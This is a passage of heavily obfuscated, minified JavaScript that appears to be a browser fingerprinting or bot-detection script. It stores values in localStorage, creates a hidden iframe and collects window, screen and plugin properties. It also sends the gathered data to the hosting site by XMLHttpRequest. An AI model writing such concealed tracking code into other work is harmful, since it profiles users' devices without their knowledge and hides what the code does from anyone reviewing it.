qz()[EK(ZZ)],'undefined')?qz()[EK(p8)](XO,ZO,Fk,cG):qz()[EK(IZ)](Un,jU,GS,DC)](qz()[EK(IG)](xP,Lz({}),zb,j4N)),Hr(fX))&&Lz(Wm[qz()[EK(dk)](s8,lP,b7,qX)](Wm[O7(typeof qz()[EK(gD)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[zk,Qb,zk,rgN]):qz()[EK(R0)].call(null,tG,Lz([]),wD,mC)](PfN[Yw()[UU(QG)](Lz(Lz({})),CF,kn,Lz([]))](qz()[EK(IG)](xP,pP,Lz(Lz(Kz)),j4N))[Kz],U4[IR(typeof dj()[st(Sk)],'undefined')?dj()[st(lI)](Il,kk,XF,cmN):dj()[st(kk)](CA,GYN,V6,lS)]())))&&Lz(Wm[qz()[EK(dk)](s8,Qb,II,qX)](Wm[qz()[EK(R0)](tG,Kw,lt,mC)](PfN[Yw()[UU(QG)].call(null,Sk,CF,kn,vK)](qz()[EK(IG)](xP,NR,Sk,j4N))[fX],Np)))){GwN=Wm[qz()[EK(R0)].call(null,tG,At,gD,mC)](PfN[Yw()[UU(QG)].call(null,gS,CF,kn,V0)](qz()[EK(IG)](xP,XF,pV,j4N))[Kz],Np);}else{YKN=Lz(Lz(IY));}if(WIN&&O7(typeof WIN,IR(typeof sX()[Ak(XC)],Cn([],[][[]]))?sX()[Ak(St)](rdN,Rr):sX()[Ak(J7)].call(null,l9,HmN))){NkN=WIN;}else{YKN=Lz(Lz([]));NkN=WIN||NkN;}}}else{OkN=LVN;kpN=fzN;GwN=F7N;NwN=ZkN;NkN=g0N;}if(Lz(YKN)){if(T1(Zl(),XzN(OkN,A4N))){gAN=Lz(Xx);var HWN;return HWN=US(L4,[z0()[ZW(R0)](Qb,bs,JL,IZ,hX,kk),[f5N,MwN],Yw()[UU(lt)](BV,QE,tH,kk),PKN(gc,[]),O7(typeof qz()[EK(Hs)],Cn('',[][[]]))?qz()[EK(p8)](XhN,nP,mI,MBN):qz()[EK(ZZ)](hqN,Lz(Lz({})),Np,mw),YKN,qz()[EK(U5)].call(null,kG,dE,kk,Jj),gAN]),x1.pop(),HWN;}else{if(T1(Zl(),kC(XzN(OkN,U4[qz()[EK(RC)](ww,gS,Ps,QqN)]()),WcN(XzN(XzN(Np,kpN),A4N),RC)))){gAN=Lz(Lz(IY));}var gKN;return gKN=US(L4,[z0()[ZW(R0)](ZZ,bs,R0,zk,hX,kk),[GwN,NwN],Yw()[UU(lt)](Jr,QE,tH,wD),NkN,qz()[EK(ZZ)].call(null,hqN,ZZ,sC,mw),YKN,qz()[EK(U5)](kG,NM,NP,Jj),gAN]),x1.pop(),gKN;}}var W1N;return W1N=US(L4,[z0()[ZW(R0)](AK,bs,Lz(Lz([])),NR,hX,kk),[GwN,NwN],Yw()[UU(lt)].call(null,Lz({}),QE,tH,St),NkN,qz()[EK(ZZ)](hqN,BV,Lz(fX),mw),YKN,qz()[EK(U5)](kG,sC,lG,Jj),gAN]),x1.pop(),W1N;};var VKN=function(){x1.push(wE);var xKN=T1(arguments[sX()[Ak(Kz)].call(null,lK,ZV)],Kz)&&IR(arguments[Kz],undefined)?arguments[Kz]:Lz(IY);hpN=qz()[EK(wr)](R8,sA,Lz(fX),Ps);sfN=Hr(fX);var sKN=PKN(lJ,[]);if(Lz(xKN)){if(sKN){Wm[qz()[EK(Sk)].call(null,Vj,Lz(Kz),V6,zk)][Ok()[JH(H5)](C5,vF,XC)][sX()[Ak(CO)](cX,KL)](cwN);Wm[qz()[EK(Sk)](Vj,Yr,Lz(Lz({})),zk)][Ok()[JH(H5)].call(null,C5,Ew,XC)][sX()[Ak(CO)](cX,KL)](m7N);}var NzN;return x1.pop(),NzN=Lz(IY),NzN;}var VkN=OpN();if(VkN){if(H1N(VkN,O7(typeof Yw()[UU(U5)],Cn('',[][[]]))?Yw()[UU(bV)](Q0,vfN,mJN,Kw):Yw()[UU(hb)].call(null,Lz(Lz({})),XV,NBN,NP))){hpN=VkN;sfN=Hr(fX);if(sKN){var tVN=Wm[qz()[EK(Sk)].call(null,Vj,Lz(Lz({})),r5,zk)][Ok()[JH(H5)].call(null,C5,Kz,XC)][qz()[EK(CO)].apply(null,[RJN,bV,tr,VP])](cwN);var KwN=Wm[qz()[EK(Sk)](Vj,NP,jW,zk)][O7(typeof Ok()[JH(Yr)],Cn('',[][[]]))?Ok()[JH(nP)](nvN,Jr,OQN):Ok()[JH(H5)](C5,gD,XC)][IR(typeof qz()[EK(RM)],'undefined')?qz()[EK(CO)].call(null,RJN,lP,lG,VP):qz()[EK(p8)].apply(null,[wZ,Np,NP,VqN])](m7N);if(IR(hpN,tVN)||Lz(H1N(tVN,KwN))){Wm[qz()[EK(Sk)].apply(null,[Vj,qH,IG,zk])][Ok()[JH(H5)](C5,Lz(Lz({})),XC)][ms()[czN(wA)](mI,DQN,wr,mI)](cwN,hpN);Wm[qz()[EK(Sk)](Vj,Q1,N1,zk)][Ok()[JH(H5)].apply(null,[C5,Ps,XC])][IR(typeof ms()[czN(QG)],'undefined')?ms()[czN(wA)](R0,DQN,wr,mI):ms()[czN(J7)](nn,vTN,sb,HH)](m7N,sfN);}}}else if(sKN){var R0N=Wm[IR(typeof qz()[EK(XF)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,Vj,Lz(Kz),sA,zk):qz()[EK(p8)].call(null,TP,Lz(Lz({})),pH,z4N)][Ok()[JH(H5)].call(null,C5,mw,XC)][qz()[EK(CO)].call(null,RJN,Lz(Lz(fX)),ZO,VP)](m7N);if(R0N&&O7(R0N,Yw()[UU(hb)].call(null,IG,XV,NBN,lt))){Wm[IR(typeof qz()[EK(jW)],Cn('',[][[]]))?qz()[EK(Sk)](Vj,ZO,lP,zk):qz()[EK(p8)].call(null,L4N,jU,pV,wF)][Ok()[JH(H5)].apply(null,[C5,zk,XC])][sX()[Ak(CO)].call(null,cX,KL)](cwN);Wm[qz()[EK(Sk)].apply(null,[Vj,IO,H5,zk])][Ok()[JH(H5)](C5,w7,XC)][sX()[Ak(CO)].call(null,cX,KL)](m7N);hpN=qz()[EK(wr)](R8,JE,jU,Ps);sfN=Hr(vH[fX]);}}}if(sKN){hpN=Wm[qz()[EK(Sk)].apply(null,[Vj,V6,dk,zk])][Ok()[JH(H5)].call(null,C5,Lz(Kz),XC)][qz()[EK(CO)](RJN,vK,GS,VP)](cwN);sfN=Wm[qz()[EK(Sk)](Vj,Jr,Lz(Kz),zk)][Ok()[JH(H5)].call(null,C5,St,XC)][qz()[EK(CO)](RJN,mI,nP,VP)](m7N);if(Lz(H1N(hpN,sfN))){Wm[qz()[EK(Sk)](Vj,Tb,dk,zk)][Ok()[JH(H5)](C5,qH,XC)][sX()[Ak(CO)](cX,KL)](cwN);Wm[qz()[EK(Sk)](Vj,C6,zE,zk)][Ok()[JH(H5)](C5,Jr,XC)][sX()[Ak(CO)](cX,KL)](m7N);hpN=qz()[EK(wr)](R8,Lz(Lz(Kz)),dk,Ps);sfN=Hr(fX);}}var XKN;return x1.pop(),XKN=H1N(hpN,sfN),XKN;};var LIN=function(IAN){x1.push(T7);if(IAN[Yw()[UU(Hs)](R0,VmN,V6,At)](xIN)){var fkN=IAN[xIN];if(Lz(fkN)){x1.pop();return;}var jHN=fkN[Yw()[UU(QG)].call(null,fX,OcN,kn,GS)](qz()[EK(IG)].call(null,DL,Lz(Lz({})),Yr,j4N));if(mE(jHN[sX()[Ak(Kz)](sb,ZV)],vH[Hs])){hpN=jHN[Kz];sfN=jHN[vH[fX]];if(PKN(lJ,[])){try{var B5N=x1.length;var RAN=Lz({});Wm[qz()[EK(Sk)](YP,lP,XF,zk)][Ok()[JH(H5)].call(null,L7,z2,XC)][ms()[czN(wA)].call(null,C6,tQN,wr,mI)](cwN,hpN);Wm[IR(typeof qz()[EK(w7)],Cn([],[][[]]))?qz()[EK(Sk)].apply(null,[YP,Qb,V6,zk]):qz()[EK(p8)].apply(null,[m3N,IM,Tb,BcN])][Ok()[JH(H5)](L7,sC,XC)][ms()[czN(wA)](tM,tQN,wr,mI)](m7N,sfN);}catch(CUN){x1.splice(kC(B5N,fX),Infinity,T7);}}}}x1.pop();};var lVN=function(J7N,mVN){var QVN=n7N;var XUN=swN(mVN);x1.push(ZS);var MAN=qz()[EK(wr)](mp,II,XF,Ps)[sX()[Ak(lt)](nI,j1)](Wm[Yw()[UU(Sk)](kk,jX,Gt,Tb)][dj()[st(Hs)].apply(null,[jW,J7,Yr,wK])][z0()[ZW(wA)](NM,LQ,Lz(Lz([])),jW,bz,J7)],qz()[EK(bR)](rk,Lz(fX),CA,Q0))[IR(typeof sX()[Ak(pV)],'undefined')?sX()[Ak(lt)](nI,j1):sX()[Ak(J7)].apply(null,[S4N,vfN])](Wm[Yw()[UU(Sk)].call(null,qr,jX,Gt,H5)][dj()[st(Hs)](jW,J7,Yr,wK)][O7(typeof Yw()[UU(ZO)],Cn([],[][[]]))?Yw()[UU(bV)](qX,KqN,bZ,BV):Yw()[UU(ZZ)].apply(null,[pV,Dp,vK,Lz(Lz([]))])],Yw()[UU(U5)](gS,l0,L9,Lz(Lz([]))))[sX()[Ak(lt)](nI,j1)](J7N,sX()[Ak(EH)](Ap,L9))[sX()[Ak(lt)](nI,j1)](QVN);if(XUN){MAN+=(O7(typeof ms()[czN(NM)],'undefined')?ms()[czN(J7)](Kz,r3N,Jr,pO):ms()[czN(St)].apply(null,[tM,jJN,Q0,Fk]))[sX()[Ak(lt)](nI,j1)](XUN);}var T1N=nfN();T1N[Yw()[UU(CO)].call(null,U5,k7,CcN,Sk)](qz()[EK(Fr)].call(null,FX,lP,Yr,lI),MAN,Lz(Lz([])));T1N[qz()[EK(Mn)](Bk,R0,CA,NdN)]=function(){x1.push(RdN);T1(T1N[dV()[zI(AK)].call(null,nP,Np,S2,pP)],Q0)&&c7N&&c7N(T1N);x1.pop();};T1N[Yw()[UU(RC)].apply(null,[IO,zK,Ew,Q1])]();x1.pop();};var RHN=function(g1N){x1.push(mhN);var ZzN=T1(arguments[sX()[Ak(Kz)].apply(null,[xk,ZV])],fX)&&IR(arguments[fX],undefined)?arguments[fX]:Lz(IY);var QAN=T1(arguments[sX()[Ak(Kz)](xk,ZV)],nP)&&IR(arguments[vH[Hs]],undefined)?arguments[vH[Hs]]:Lz({});var RRN=new (Wm[Ok()[JH(Kw)].apply(null,[s5,N1,NM])])();if(ZzN){RRN[Ok()[JH(Fk)](rp,Lz(Kz),FF)](qM()[tt(JL)](J7,nE,zE,Mn,zb));}if(QAN){RRN[Ok()[JH(Fk)](rp,j1,FF)](qz()[EK(Zt)].apply(null,[BfN,zb,XF,AL]));}if(T1(RRN[dV()[zI(Hs)](L6,kk,Pt,NH)],Kz)){try{var QKN=x1.length;var VUN=Lz(Lz(Xx));lVN(Wm[Yw()[UU(wA)](Q1,mL,qn,RM)][Yw()[UU(EH)](Lz(Kz),ImN,WV,Lz([]))](RRN)[sX()[Ak(j1)](LNN,zk)](Ok()[JH(pH)](dL,XF,Rr)),g1N);}catch(KWN){x1.splice(kC(QKN,fX),Infinity,mhN);}}x1.pop();};var cxN=function(){return hpN;};var swN=function(NWN){var cAN=null;x1.push(gb);try{var FpN=x1.length;var wWN=Lz({});if(NWN){cAN=MkN();}if(Lz(cAN)&&PKN(lJ,[])){cAN=Wm[qz()[EK(Sk)].apply(null,[Fw,gS,IM,zk])][Ok()[JH(H5)](pn,Tb,XC)][qz()[EK(CO)](N2,wr,H5,VP)](Cn(BkN,lXN));}}catch(wUN){x1.splice(kC(FpN,fX),Infinity,gb);var CpN;return x1.pop(),CpN=null,CpN;}var RzN;return x1.pop(),RzN=cAN,RzN;};var pWN=function(vHN){x1.push(PgN);var cIN=US(L4,[Ok()[JH(qX)](WdN,Lz({}),tO),PKN(H3,[vHN]),sX()[Ak(T2)].apply(null,[NU,HmN]),vHN[Yw()[UU(H5)](dk,OBN,XF,XC)]&&vHN[Yw()[UU(H5)].apply(null,[JE,OBN,XF,zk])][IR(typeof Ok()[JH(tM)],'undefined')?Ok()[JH(kn)].call(null,pQ,V6,Jj):Ok()[JH(nP)](nP,wr,kcN)]?vHN[Yw()[UU(H5)].call(null,wr,OBN,XF,gF)][Ok()[JH(kn)](pQ,vw,Jj)][sX()[Ak(Kz)](fN,ZV)]:Hr(fX),qz()[EK(JF)](R,sC,zV,Tb),PKN(Yd,[vHN]),sX()[Ak(CcN)].apply(null,[g5,SD]),O7(GWN(vHN[qz()[EK(ZV)].call(null,Dp,N1,qX,Gt)]),Yw()[UU(Q1)](Np,lp,T2,sA))?fX:Kz,sX()[Ak(Zt)](Op,Sk),PKN(AN,[vHN]),O7(typeof dj()[st(w7)],Cn(qz()[EK(wr)].apply(null,[Z3,Lz(fX),pP,Ps]),[][[]]))?dj()[st(kk)].call(null,AD,DD,vF,bYN):dj()[st(z2)](KI,NM,Yr,YQN),PKN(rx,[vHN])]);var wwN;return x1.pop(),wwN=cIN,wwN;};var BwN=function(pxN){x1.push(VO);if(Lz(pxN)||Lz(pxN[Yw()[UU(Fr)](zE,Ck,tO,V6)])){var YVN;return x1.pop(),YVN=[],YVN;}var n1N=pxN[Yw()[UU(Fr)](Lz([]),Ck,tO,Rr)];var h0N=PKN(Yf,[n1N]);var LkN=pWN(n1N);var VzN=pWN(Wm[O7(typeof qz()[EK(lG)],Cn([],[][[]]))?qz()[EK(p8)](vE,tr,IG,IYN):qz()[EK(Sk)].call(null,OA,St,IZ,zk)]);var MIN=LkN[dj()[st(z2)](KI,NM,b7,AD)];var X0N=VzN[dj()[st(z2)].apply(null,[KI,NM,NH,AD])];var J5N=qz()[EK(wr)](wn,Ps,St,Ps)[sX()[Ak(lt)](Wp,j1)](LkN[Ok()[JH(qX)].call(null,H8,BV,tO)],Ok()[JH(pH)].apply(null,[s5,pH,Rr]))[sX()[Ak(lt)].apply(null,[Wp,j1])](LkN[sX()[Ak(T2)](vA,HmN)],Ok()[JH(pH)](s5,kk,Rr))[sX()[Ak(lt)](Wp,j1)](LkN[sX()[Ak(CcN)](Gz,SD)][dj()[st(qH)](l5,J7,vw,rJN)](),Ok()[JH(pH)].apply(null,[s5,Lz(Lz({})),Rr]))[IR(typeof sX()[Ak(GS)],Cn('',[][[]]))?sX()[Ak(lt)].apply(null,[Wp,j1]):sX()[Ak(J7)](OcN,sdN)](LkN[qz()[EK(JF)](PV,U5,N1,Tb)],Ok()[JH(pH)](s5,Lz([]),Rr))[sX()[Ak(lt)](Wp,j1)](LkN[sX()[Ak(Zt)](RH,Sk)]);var mIN=qz()[EK(wr)].call(null,wn,GS,H5,Ps)[O7(typeof sX()[Ak(nP)],Cn([],[][[]]))?sX()[Ak(J7)](dTN,WQN):sX()[Ak(lt)](Wp,j1)](VzN[IR(typeof Ok()[JH(Np)],Cn('',[][[]]))?Ok()[JH(qX)].apply(null,[H8,vK,tO]):Ok()[JH(nP)](SgN,J7,WdN)],Ok()[JH(pH)](s5,St,Rr))[sX()[Ak(lt)](Wp,j1)](VzN[sX()[Ak(T2)].apply(null,[vA,HmN])],IR(typeof Ok()[JH(Kz)],Cn('',[][[]]))?Ok()[JH(pH)].apply(null,[s5,Lz([]),Rr]):Ok()[JH(nP)](QQN,Lz(Lz(Kz)),W3N))[O7(typeof sX()[Ak(wD)],'undefined')?sX()[Ak(J7)](dD,jTN):sX()[Ak(lt)](Wp,j1)](VzN[sX()[Ak(CcN)](Gz,SD)][IR(typeof dj()[st(Sk)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,r5,rJN):dj()[st(kk)](Qs,l9,lP,jC)](),Ok()[JH(pH)](s5,St,Rr))[sX()[Ak(lt)].apply(null,[Wp,j1])](VzN[O7(typeof qz()[EK(At)],Cn([],[][[]]))?qz()[EK(p8)](AG,nP,Lz(Lz([])),BK):qz()[EK(JF)](PV,II,IO,Tb)],Ok()[JH(pH)].call(null,s5,H5,Rr))[sX()[Ak(lt)](Wp,j1)](VzN[sX()[Ak(Zt)].call(null,RH,Sk)]);var mAN=MIN[sX()[Ak(TTN)].call(null,rk,QZ)];var FRN=X0N[sX()[Ak(TTN)](rk,QZ)];var TXN=MIN[sX()[Ak(TTN)](rk,QZ)];var zUN=X0N[IR(typeof sX()[Ak(Rr)],Cn([],[][[]]))?sX()[Ak(TTN)](rk,QZ):sX()[Ak(J7)](G6,BV)];var bkN=(O7(typeof qz()[EK(dE)],'undefined')?qz()[EK(p8)].apply(null,[kw,qr,NP,Lj]):qz()[EK(wr)].call(null,wn,l5,lI,Ps))[sX()[Ak(lt)](Wp,j1)](TXN,qz()[EK(S6)](D8,J7,Lz(Kz),cG))[IR(typeof sX()[Ak(zb)],Cn([],[][[]]))?sX()[Ak(lt)](Wp,j1):sX()[Ak(J7)](JP,ss)](FRN);var fwN=qz()[EK(wr)](wn,zV,IO,Ps)[sX()[Ak(lt)](Wp,j1)](mAN,sX()[Ak(Rb)](m0,mJN))[sX()[Ak(lt)](Wp,j1)](zUN);var qVN;return qVN=[US(L4,[qz()[EK(Kl)].apply(null,[LX,wA,NH,QG]),J5N]),US(L4,[Ok()[JH(vK)].apply(null,[kV,z2,QO]),mIN]),US(L4,[Yw()[UU(Mn)].call(null,bV,RK,vF,Lz([])),bkN]),US(L4,[sX()[Ak(q4N)](UR,tr),fwN]),US(L4,[sX()[Ak(DC)](tR,U5),h0N])],x1.pop(),qVN;};var wKN=function(rzN){return szN(rzN)||PKN(wY,[rzN])||T7N(rzN)||PKN(CT,[]);};var T7N=function(PzN,DAN){x1.push(fTN);if(Lz(PzN)){x1.pop();return;}if(O7(typeof PzN,sX()[Ak(St)](d8,Rr))){var DwN;return x1.pop(),DwN=PKN(Ev,[PzN,DAN]),DwN;}var sxN=Wm[sX()[Ak(R0)](D7,Kw)][qz()[EK(NM)].call(null,OI,jW,bV,fC)][dj()[st(qH)](l5,J7,BV,WJ)].call(PzN)[qM()[tt(Rr)](p8,pA,l5,FdN,H5)](J7,Hr(fX));if(O7(sxN,sX()[Ak(R0)].apply(null,[D7,Kw]))&&PzN[Yw()[UU(NM)](vw,np,pV,NR)])sxN=PzN[Yw()[UU(NM)].apply(null,[Fk,np,pV,V0])][qz()[EK(Hs)].call(null,bk,Lz(Lz(Kz)),XF,hs)];if(O7(sxN,IR(typeof Yw()[UU(w7)],Cn('',[][[]]))?Yw()[UU(Zt)].call(null,dk,TF,vw,Lz(fX)):Yw()[UU(bV)].apply(null,[Lz(fX),Wj,FO,Lz([])]))||O7(sxN,Ok()[JH(Kw)](h8,zb,NM))){var bKN;return bKN=Wm[Yw()[UU(wA)](jW,K8,qn,U5)][Yw()[UU(EH)].apply(null,[pH,IA,WV,Sk])](PzN),x1.pop(),bKN;}if(O7(sxN,sX()[Ak(dcN)](qR,Yr))||new (Wm[sX()[Ak(C6)](P7,NR)])(sX()[Ak(G6)].call(null,FB,Y3N))[IR(typeof sX()[Ak(NP)],Cn('',[][[]]))?sX()[Ak(Fr)](Hn,Wj):sX()[Ak(J7)].apply(null,[dQN,vO])](sxN)){var EwN;return x1.pop(),EwN=PKN(Ev,[PzN,DAN]),EwN;}x1.pop();};var szN=function(JRN){x1.push(lI);if(Wm[O7(typeof Yw()[UU(fX)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[bV,Ns,cqN,Lz({})]):Yw()[UU(wA)](qX,kF,qn,Lz(Lz(Kz)))][Ok()[JH(BV)](GI,IO,b0)](JRN)){var UwN;return x1.pop(),UwN=PKN(Ev,[JRN]),UwN;}x1.pop();};var DVN=function(){x1.push(mqN);try{var kWN=x1.length;var RkN=Lz(IY);if(TYN()||xQN()){var W7N;return x1.pop(),W7N=[],W7N;}var RwN=Wm[qz()[EK(Sk)](OE,lt,CO,zk)][Yw()[UU(Sk)](Ps,CX,Gt,V6)][z0()[ZW(AK)].call(null,j1,sYN,R0,Kw,MI,wA)](qM()[tt(lI)].call(null,bV,n4N,JE,T7,mw));RwN[Yw()[UU(JF)].apply(null,[zV,vr,lM,Sk])][Ok()[JH(XC)](Mz,jU,SF)]=IR(typeof Ok()[JH(R0)],Cn([],[][[]]))?Ok()[JH(dE)].apply(null,[R1,WP,sA]):Ok()[JH(nP)](bC,Kw,Kw);Wm[qz()[EK(Sk)](OE,rO,Q0,zk)][Yw()[UU(Sk)](wD,CX,Gt,Lz(Lz(fX)))][IR(typeof sX()[Ak(ZO)],'undefined')?sX()[Ak(VS)](cQ,ZO):sX()[Ak(J7)].apply(null,[ImN,Ys])][Ok()[JH(vF)](DJ,CO,fC)](RwN);var LzN=RwN[Yw()[UU(Fr)](Jr,AG,tO,Np)];var bXN=PKN(HJ,[RwN]);var Q1N=Z0N(LzN);var UXN=PKN(GB,[LzN]);RwN[qz()[EK(KP)].call(null,AcN,gD,sA,lb)]=Yw()[UU(ZV)](zV,xX,GS,Lz([]));var FAN=BwN(RwN);RwN[Yw()[UU(qX)].call(null,gS,CX,j4N,zV)]();var zIN=[][O7(typeof sX()[Ak(qH)],Cn([],[][[]]))?sX()[Ak(J7)](n3N,fS):sX()[Ak(lt)].call(null,JTN,j1)](wKN(bXN),[US(L4,[Yw()[UU(S6)](NP,CG,dcN,mI),Q1N]),US(L4,[sX()[Ak(AL)](JTN,VS),UXN])],wKN(FAN),[US(L4,[IR(typeof qz()[EK(U5)],Cn('',[][[]]))?qz()[EK(Ys)](HhN,Q1,Fk,Rb):qz()[EK(p8)].call(null,AE,Uw,zb,WO),IR(typeof qz()[EK(mI)],Cn('',[][[]]))?qz()[EK(wr)](j7,pV,Lz([]),Ps):qz()[EK(p8)].call(null,fgN,GS,CO,qG)])]);var l1N;return x1.pop(),l1N=zIN,l1N;}catch(bIN){x1.splice(kC(kWN,fX),Infinity,mqN);var j7N;return x1.pop(),j7N=[],j7N;}x1.pop();};var Z0N=function(XVN){x1.push(H4N);if(XVN[O7(typeof qz()[EK(pP)],'undefined')?qz()[EK(p8)].call(null,t7,Hs,jU,Es):qz()[EK(ZV)](P5,zk,z2,Gt)]&&T1(Wm[sX()[Ak(R0)](Jz,Kw)][O7(typeof z0()[ZW(Sk)],Cn(qz()[EK(wr)].apply(null,[Gh,CA,Lz(Lz(fX)),Ps]),[][[]]))?z0()[ZW(Sk)](V6,ONN,Lz(Lz([])),vF,LhN,TBN):z0()[ZW(R0)].apply(null,[zV,ML,vK,Ps,hX,kk])](XVN[qz()[EK(ZV)].call(null,P5,BV,Lz(Lz([])),Gt)])[sX()[Ak(Kz)](gX,ZV)],Kz)){var DzN=[];for(var L7N in XVN[qz()[EK(ZV)].call(null,P5,b7,Lz([]),Gt)]){if(Wm[sX()[Ak(R0)].call(null,Jz,Kw)][qz()[EK(NM)].apply(null,[wV,Rr,Ps,fC])][Yw()[UU(Hs)](l5,Up,V6,gF)].call(XVN[qz()[EK(ZV)](P5,kk,BV,Gt)],L7N)){DzN[qz()[EK(fX)](BS,QG,FF,Np)](L7N);}}var EAN=cpN(EgN(DzN[sX()[Ak(j1)].call(null,vI,zk)](Ok()[JH(pH)](ZhN,nn,Rr))));var t1N;return x1.pop(),t1N=EAN,t1N;}else{var THN;return THN=qz()[EK(gS)](dS,Lz([]),qr,t7),x1.pop(),THN;}x1.pop();};var IfN=function(){x1.push(zhN);var J1N=qz()[EK(TTN)](El,Tb,NP,zr);try{var wIN=x1.length;var f1N=Lz({});var z7N=HwN(O4,[]);var lWN=dj()[st(N1)].call(null,vF,J7,Kz,ZS);if(Wm[IR(typeof qz()[EK(qX)],Cn([],[][[]]))?qz()[EK(Sk)].apply(null,[CK,Lz(fX),R0,zk]):qz()[EK(p8)].call(null,fA,Q1,AK,YQN)][Yw()[UU(Ys)](kk,f8,hb,XC)]&&Wm[qz()[EK(Sk)](CK,Lz(Lz(fX)),kn,zk)][Yw()[UU(Ys)](QG,f8,hb,Hs)][qM()[tt(mI)](bV,DA,mI,lV,II)]){var CzN=Wm[qz()[EK(Sk)].apply(null,[CK,R0,w7,zk])][IR(typeof Yw()[UU(lP)],Cn([],[][[]]))?Yw()[UU(Ys)](Fk,f8,hb,U5):Yw()[UU(bV)].apply(null,[RM,kl,cfN,zE])][qM()[tt(mI)].apply(null,[bV,DA,NR,lV,zV])];lWN=qz()[EK(wr)](Dn,Lz(Lz({})),kk,Ps)[sX()[Ak(lt)](Jk,j1)](CzN[Ok()[JH(mw)](IQ,Tb,gS)],Ok()[JH(pH)].apply(null,[kR,vF,Rr]))[sX()[Ak(lt)].apply(null,[Jk,j1])](CzN[Yw()[UU(TTN)](lI,CR,J7,lP)],Ok()[JH(pH)].call(null,kR,sA,Rr))[sX()[Ak(lt)](Jk,j1)](CzN[sX()[Ak(ZP)](Z1,AK)]);}var YxN=qz()[EK(wr)].apply(null,[Dn,Lz({}),lP,Ps])[sX()[Ak(lt)](Jk,j1)](lWN,Ok()[JH(pH)].call(null,kR,p8,Rr))[sX()[Ak(lt)](Jk,j1)](z7N);var gUN;return x1.pop(),gUN=YxN,gUN;}catch(kXN){x1.splice(kC(wIN,fX),Infinity,zhN);var BXN;return x1.pop(),BXN=J1N,BXN;}x1.pop();};var SAN=function(){var SzN=HwN(MB,[]);x1.push(fR);var S1N=HwN(Dq,[]);var g5N=HwN(J3,[]);var qwN=qz()[EK(wr)](WH,Lz(Lz({})),mI,Ps)[sX()[Ak(lt)](gt,j1)](SzN,Ok()[JH(pH)](Gj,Lz(Lz(Kz)),Rr))[sX()[Ak(lt)].call(null,gt,j1)](S1N,Ok()[JH(pH)].apply(null,[Gj,tr,Rr]))[sX()[Ak(lt)](gt,j1)](g5N);var O1N;return x1.pop(),O1N=qwN,O1N;};var sVN=function(){x1.push(fF);var MzN=function(){return HwN.apply(this,[gB,arguments]);};var ckN=function(){return HwN.apply(this,[kN,arguments]);};var YwN=function I0N(){var r1N=[];x1.push(UdN);for(var CVN in Wm[O7(typeof qz()[EK(RM)],Cn([],[][[]]))?qz()[EK(p8)].call(null,N2,tr,Lz({}),BZ):qz()[EK(Sk)](W0,C6,Lz({}),zk)][qz()[EK(ZV)](L5,rO,Lz(Kz),Gt)][dV()[zI(QG)](zV,wr,IQ,ZO)]){if(Wm[sX()[Ak(R0)].call(null,DI,Kw)][qz()[EK(NM)].call(null,Qk,BV,zV,fC)][Yw()[UU(Hs)](vF,HA,V6,zE)].call(Wm[qz()[EK(Sk)].call(null,W0,pV,CA,zk)][qz()[EK(ZV)](L5,WP,U5,Gt)][dV()[zI(QG)](zV,wr,IQ,NP)],CVN)){r1N[qz()[EK(fX)](Bw,Hs,Lz({}),Np)](CVN);for(var cWN in Wm[qz()[EK(Sk)].call(null,W0,zE,ZZ,zk)][qz()[EK(ZV)].call(null,L5,Lz(Kz),IG,Gt)][dV()[zI(QG)](zV,wr,IQ,wr)][CVN]){if(Wm[sX()[Ak(R0)](DI,Kw)][O7(typeof qz()[EK(CO)],Cn('',[][[]]))?qz()[EK(p8)](OS,mH,vK,XM):qz()[EK(NM)](Qk,R0,qH,fC)][Yw()[UU(Hs)].apply(null,[rO,HA,V6,Lz(fX)])].call(Wm[O7(typeof qz()[EK(NR)],Cn('',[][[]]))?qz()[EK(p8)].call(null,ZR,AK,Tb,xE):qz()[EK(Sk)].apply(null,[W0,gD,tM,zk])][qz()[EK(ZV)](L5,Ps,Lz(Lz(Kz)),Gt)][IR(typeof dV()[zI(bV)],Cn([],[][[]]))?dV()[zI(QG)](zV,wr,IQ,Np):dV()[zI(Q0)](KM,ME,F4N,p8)][CVN],cWN)){r1N[IR(typeof qz()[EK(VS)],Cn('',[][[]]))?qz()[EK(fX)](Bw,U5,mw,Np):qz()[EK(p8)](OZ,WP,Lz(fX),TJN)](cWN);}}}}var jkN;return jkN=cpN(EgN(Wm[qz()[EK(EH)](Pr,ZO,Lz(Lz({})),BM)][sn()[Ms(qH)].call(null,dE,M1,NM,qr,bV,j1)](r1N))),x1.pop(),jkN;};if(Lz(Lz(Wm[qz()[EK(Sk)](wgN,Lz(Lz(Kz)),qH,zk)][qz()[EK(ZV)].call(null,QK,Lz(Lz(fX)),ZO,Gt)]))&&Lz(Lz(Wm[qz()[EK(Sk)](wgN,lP,Qb,zk)][qz()[EK(ZV)](QK,Lz(Lz(Kz)),bV,Gt)][dV()[zI(QG)](zV,wr,d9,V6)]))){if(Lz(Lz(Wm[qz()[EK(Sk)](wgN,Q1,Lz([]),zk)][qz()[EK(ZV)](QK,Lz(Lz({})),Q1,Gt)][dV()[zI(QG)](zV,wr,d9,BV)][O7(typeof sX()[Ak(zV)],Cn('',[][[]]))?sX()[Ak(J7)](LvN,DD):sX()[Ak(SD)](t5,b0)]))&&Lz(Lz(Wm[O7(typeof qz()[EK(B2)],Cn('',[][[]]))?qz()[EK(p8)](g4N,mH,pV,XS):qz()[EK(Sk)](wgN,sC,kn,zk)][qz()[EK(ZV)](QK,z2,Lz(Lz(fX)),Gt)][dV()[zI(QG)].call(null,zV,wr,d9,kk)][qz()[EK(CcN)].apply(null,[EU,Tb,gD,qG])]))){if(O7(typeof Wm[qz()[EK(Sk)].call(null,wgN,NP,sA,zk)][qz()[EK(ZV)].apply(null,[QK,WP,Lz({}),Gt])][IR(typeof dV()[zI(Q1)],'undefined')?dV()[zI(QG)].call(null,zV,wr,d9,St):dV()[zI(Q0)](tD,CD,WP,gD)][sX()[Ak(SD)].apply(null,[t5,b0])],qz()[EK(AK)](PgN,U5,RM,Kz))&&O7(typeof Wm[qz()[EK(Sk)](wgN,Lz(Lz([])),Lz(Lz(fX)),zk)][qz()[EK(ZV)](QK,Lz(Lz(Kz)),V0,Gt)][dV()[zI(QG)].call(null,zV,wr,d9,wr)][O7(typeof sX()[Ak(qr)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[WJN,B2]):sX()[Ak(SD)].apply(null,[t5,b0])],O7(typeof 